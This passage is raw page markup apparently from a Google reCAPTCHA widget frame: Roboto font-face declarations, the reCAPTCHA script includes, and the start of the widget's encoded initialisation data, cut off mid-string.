  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="p-fGz6eJkAENt_7HiFx_3g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="p-fGz6eJkAENt_7HiFx_3g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="p-fGz6eJkAENt_7HiFx_3g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22ZmpJKMKgNMK4wosaDsOwPsONMMONw4TDl0zCmHzDl8KSwqrClsKiwqNibMORwrTDjVcKKCnCix8Qw6U5wq4mwpjCglrCi8OHw43DnHlLwqrCmsOnPS/CmsOnw4xUwr7Cqit4w6hDwowPw4tFw4/DjsOFasO2wqwSwplHFcK7K8OGWBjCrWbDjsOUcsK4fsKVwoFNw71IFcO7w7cdwq5Mw5w+AsKAw7/CgMOGR1s6w4UOwqzDpcOkI8Obw7TCqcKQwpd4wovDlMK2w5fDr8OsGDA0wrV/w4I6GB59w7JcKsOgFsOVwopcwr1awr3Cj8Kkwr8sG8KUwqHCvsKqP1rDvcK+Xi9Aw7hrPk/CnMOwFcOxwpLDu8K6w6rDiDY2w4vCgMKJwrYbw5bCoSbCi8OOwoTCnsKTwo06BTXCsURsesOrTsKueMKuFMOqTsO4w6ReADTDgsKyfMOlTDVnL8Krw7gbw5/CscKuwrcNw73DrcOrw5XDllN8ahJURBFbHz7DksOTw4TCvcO+ajJUBAnCkMKWHEBNw65bRHxIw4c3TT9yLsKZw6/ClzUteMOUaMOFc8KAw5BFw6PDhS9kw4vDm8Oof8KGIcKRPcOvwp4mWzDCv13CnsK3YsOvJQvDv2U0JBJ7woogw43DvMKnw6tGccOOwrhFw43ChAZ2wrPDpCTDmcODBw10wo1mAWNzw6zCg1TDg8KeKcK1aDMnXcOrwqPCkw/Ck8KaVMK0wqrCpFzDm3w8IsKnCHDCh8KWwocOwqLDn2/Dll91w4NnfiDDsMKDDsOYw5nDmiVfaDV2eMKQZsK6CwHCrcOPFsKbw5RPYcK9wo5fbsKPwp4BYlnDvcO2w7PCh8O/w7QdaRtEwrvDrE46c1bCpy0dwoVrwrDDkmRkwqMKDzlUw4AQworDlcKAw7fDnSBKwro4GcKww6s7FsKLwoTCu8KiRMKYw6AhblkKw6DDgMODax7DicKWw55Yw53DtkIYwqVhccKtwqTCq8K7KcK6MC/[base64]/DnAY5P17Ci8Kwd1/DhhHDs0/ClF8vw6I9Vx/Cm8OVd8K1w47Dq8Klw77CtWMKBsKNdxnDgcK1w4nCoS3DlSLDlsOXa8OrYMKvw58CwoLCmB1EKChHw5tOwrpVClVTRl5cw6Iww7JTw5DDg0dMM0bCscKfw5NPw7o0w4rCq8KawqPDr8KDT8O/WCVKwqUPwphjw5Igw6Erwr3CgibCol/Cv8ONw6p6akdbw7/CkMKhRsOTbUlowpo0By8wHMOfaxE2RMOULMOnw7fDvcOTd0rCp8KObyhEd1Zaw4LCsjfDlgHDpFI7Y8KFcBLCuF1JTcKWJsOSOMO6w5zCgsK1HEUpw5/Co8Onw704WDR9ZWTCh2V8w5/DnMK3a0rCvk1fOz/Dk2nDqsKbFzlkEnjDslBww7NUwr/DmcO1wqHDj0zDlcKGIsOSw5LCrjcSwpvCg3LDiXAdTU/DowcywoMwJsObw5t/w7xMwr4/[base64]/CtCd/[base64]/Dm8OaAcOWw5wow7LDrGPDjQ3DknXCtHN9CMOMdA3Drz1Pw7/DpEYQwptOw7wqEGvDkMOSDMK1bsKtfcO/WcKjYMO2Xyh/BsKOecO/Z31iw47CmxPCgn/Cri/Cq2XDu1tKw5MGBcKDYFEHwrvDowBAJm/ChGIYwoPDv0DDisK4w4DCpFkMw5PDv1oUwpzChMOLwoPDsMO2EWvChcKzGz0Aw5oLwqFBwobDrkLCqDjDvn9LBsKYw5UPLsKHwoMGaHLDqcOnGQJ9CsKGw6vDqhnCrDoQEFNmw4vCrsKLUMO/w4JOwq8cwpwJw5s8bMK+w4zDksOxCg/DicO9wovCuMK4MkHCnsKVwqLCpmDCkmXDv8OTfAMdasK8w6dmwo3DgHPDkcO4DcKETEXDpVjDuMKEBcOBJFcHw4Y3UMOHw4oKMsO6BQwXwo/CncOpwphYwq5qd33CvUs6w73CncKrwq7DtsOewpwZBGDCrcKedy0uwpvDk8OFIjEQB8O+wr3CuDjDnMODV0oHwqjCvcK8I8OcaU7CpMO/w4LDgsKyw5HCuT1lw5N5Aw1TwpkWS2NlQF/[base64]/DlsOoKkFdw686w6vDrl5Rwp1qR0bChwxcw4bDhn/DuR3DqcKOZj7Dv8O9woLDk8KBw4ADbQUXw6coF8OQScKHWhvDo8Onw7fCu8OdPMOQwrc+XsOMwo/DtMKcw4xCM8KNZ8KhWz3Cj8Opw6R9wpAGwrvCnG/[base64]/XicNVsOvchXDjU4KwpAdw4TCrATCrxrDjcKGw4k2wp7DuHfCgMKfwoLCugrDtcOIdcOaw5JWekjCkcO2aD4uw6Y4wpXCgcKrw5LDpMOGcMKwwrF8fXjDpsKgUcKCQcOZdMO5woPDiC/DjsKxw7jCpHFKG01Aw59VVhXCrsKbFHtJP2dgw4RIw7fCncOWPSnCg8OSN3jDgsO2w53Cg0HCrsK1N8KdaMKbwoF3wqYTw5bDqh3CtEzCgcKowqZ1bkp0M8OWwqPDnV7CjsKjITPDmVkDwpbCosOhwqMCwp3ChsOswqbDqjzCkikhXU/Dkj4nPMOUWsOjw4wFDMKrSMOoOGUlw7TCqMO5YQrDk8KNwpM5d1PDlcOow6ZXw5QuM8O/X8KIHCrCrUluEcKEw6rDoj9XfMOJPMOSw4A0XMOtwpAUNm0NwrkeHXnCq8O4w6NdQybDuW5CAinDoXQjNcObwoHCnTM6w5/DpsKhwocsIsKdw4rDlcOALcOrw5HDpTPDsQADccOPwpcfw4cALMKBwqtMe8OQw7rDhypuAGvDsX1EFGxUw7XDvHfCmMOuwp3DsHxfYMKJcyfDk2bDsi3Ckh/Dmk/DocKaw5rDpi9CwooKAMOCw6/DvjPCj8OMI8Kfw7vDgxpgY27DjcKGwq7DuxVXOBTDrMOXJ8KDw7Jyw5jDp8KsXQnCrGHDuj/CvsKywr7Cp19nTMKULcOvHsK+wrNVwp7CoD3DrcO5w5MnBcK2QcKJRsK7Z8KUw6Jyw6BYwr9YFcOEwoLDlsKbw7lgwrHCv8OZw6BWwrU2wqU4w5DDpwZSw44ww4/DgsKzwp3Cnh7CpRTCoSPDkT3DkcOIwp3DtMKjw4lwIzdnC3J1X1TDnC3Di8OPw4fDrsKvasK0w6hMMzzCkEgMfyTDhXJlSMOhFsOxLzTDjFfDtAzCvH/DiQPChsO3Jn5tw5HCtMOwPUPCo8KWd8OxwrxnwqbDs8Ogwo7CjcOywpvDocOkOMK2UHfDksK5UVA9w5fDhDrCpsOnCMKkwoBLwo/Cp8Oqw6QlwqPCpk0KeMOpwoQfEX0BVXkzdm84ZMOiwpx+bSLCvknCqzZjADrCucKhw5xjQStqw5YWGUs/FVYgw6J+wosDwoghw6LCoyDDikrCrTbCpDnDgl9iETgteXrDpx5XNMONwrvDtknCrsKjVsOVN8OMw4jDssKaJcKcw71DwrnDsSjDpcKLcyQKNxQTwoMeES47w5whwptpHcKGHcOZwqQ5EH/CsRvDsHnClsOqw5JsVj5pwqHDj8KTFMOoB8KWw5fCl8OFS0hlLy/[base64]/[base64]/[base64]/Dt8OUw43CsjnCpcOibAJAwpB/w4kVwr/[base64]/CkxnDl8KowrrDoAQAw5zCugN6MsKMw4vDp1I5F8Ovf3fCrsKcw7PDp8OlGMOWYcKcwqTCmQHDsRNjGBbDscK/EsKMw6nCqFfDksKqw7hZw7DDq03Com/DoMOMdcOXw6kvf8OQw7LCkMOZw4B1wrbDo2TCkiN3bBdvFF8zTsOMalPDkiPDtcOGwqPCnMOPwqEFwrPCqwhBw71Fw6fDjMODWk4SQ8O/fcOfWcOwwrjDl8OFw4bDiXzDkz0lFMOtPsKBVMKaFcOHw4LDmi0JwrbCjUV0wo8yw50Hw5/Dm8KMwrHDgE3DsULDmMOLLhzDqjvCgMOhBlJXw4Vsw73Dl8Ozw4BUWBPDtcOcFGd6DmcTJcOpw6RawoE/DG9/wrQAwqPCrsKWw5PCk8KBw6xtY8Kvwpd9w7/DjcKDw5N7WMKoXnPDm8OYwqx2K8KdwrfCoMOxW8Kiw41Iw5x4w7BKwrrDj8KGw6Q8wpXCiX7DiGQqw63DphzDqj1JbUXCiVXDoMOSw6fCl3TCs8Ktw5fChXrDkMO8WMOxw5HCi8OIVxl5wqzDlcOLQV/DhX14w5LCpwIfwp4PAF/[base64]/DkcOow6PChWxHV8OZwoY/[base64]/AMO+wq8SLFnCvRIIaFp2w4DCuTMBAsKhw4/DgBbDsMOawrAWKBvCqkPCmMO5wo5SVEdowqUVY0rChhnCl8OZczZDwrnDjil+dxswKkk0SU/[base64]/[base64]/fsOFP8OkJDbCozwbFsOVACzCu3LDv3AnwoxnckzDiQ92w7RzajjDrnTDh